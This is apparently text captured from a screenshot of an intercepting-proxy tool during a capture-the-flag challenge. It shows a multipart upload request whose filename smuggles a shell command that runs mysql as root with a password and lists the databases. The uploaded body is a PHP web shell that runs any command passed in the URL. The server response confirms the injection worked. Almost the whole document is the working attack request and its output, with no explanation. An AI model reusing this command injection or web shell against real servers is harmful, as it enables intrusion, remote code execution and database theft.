 Go Cancel < > Target: http://47.52.152.93:20000 ?
Request
Raw Params Headers Hex
POST /////upllloadddd.php HTTP/1.1
Host: 47.52.152.93:20000
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: pt-PT,pt;q=0.8,en;q=0.5,en-US;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://47.52.152.93:20000/////user.php?page=m4aaannngggeee
Content-Type: multipart/form-data;
boundary=---------------------------3219105865292194117839​00317
Content-Length: 421
Cookie: PHPSESSID=85tnp3s3ml9ptt71afbaee1sq6;
Hm_lvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520732760;
Hm_lpvt_244ff9d4fa95dcc8d7e59d2dfaf5b2c4=1520736349
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="file"; filename=" ; mysql -u root
-p'Nu1LCTF2018!@#qwe' -e 'show databases;' #.jpg"
Content-Type: application/x-php
<?php
system($_GET[0]);
?>
-----------------------------321910586529219411783900317
Content-Disposition: form-data; name="submit"
Submit
-----------------------------321910586529219411783900317--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 11 Mar 2018 05:14:10 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.11
Vary: Accept-Encoding
Content-Length: 249
Connection: close
Content-Type: text/html
file upload success<br /> ; mysql -u root -p'Nu1LCTF2018!@#qwe' -e 'show
databases;' #.jpgDatabase
information_schema
N1CTF
mysql
performance_schema
score_mbamission
score_minnesotaunited
<img src='data:image/png;base64,score_minnesotaunited'></img>
? < + > Type a search term 0 matches